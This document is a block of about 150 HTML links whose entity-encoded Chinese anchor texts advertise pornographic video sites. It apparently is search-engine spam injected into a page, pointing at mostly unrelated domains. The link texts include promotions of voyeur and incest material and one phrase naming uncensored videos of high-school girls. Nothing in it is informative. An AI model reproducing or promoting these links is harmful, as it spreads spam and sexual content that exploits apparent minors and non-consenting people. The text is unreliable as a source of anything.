<a href="http://5y57.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://p6620.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://meiyavip.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://lcldxp.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tss0538.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bxcrb.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://150tt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zsaohe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://2128333.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkcljj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tyusb.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://taibon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://jawelmao.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms100.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://well56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://krtln.com" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szlstny.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchkc.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ctlef.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jiabo188.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://newsuining.com" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://jx6188.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://luoli888.com" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://ly777.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://5128686.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://sdguowang.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sylyey.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://gdjly88.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://hbzppt.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaopitu.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caijingline.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://300dh.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jomuwa.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiandaml.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tjhyty.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxtdyi.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://szhylhj.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://candmchina.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22588488.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://hashiji.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfltw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://kbly888.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://itianer.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://aschine.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djjjs.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
